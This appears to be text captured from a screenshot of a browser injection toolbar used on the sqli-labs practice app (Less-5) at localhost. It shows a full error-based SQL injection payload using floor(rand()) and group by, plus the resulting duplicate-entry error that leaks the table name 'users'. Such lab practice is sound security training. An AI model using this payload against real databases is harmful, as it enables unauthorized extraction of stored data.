 Load URL
http://127.0.0.1:8080/sqli-labs/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit 3,1),floor(rand()*2))as a from
information_schema.tables group by a%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit
3,1),floor(rand()*2))as a from information_schema.tables group by a#' LIMIT 0,1Duplicate entry 'users0' for key 'group_key'
SQLI DUMB SERIES-5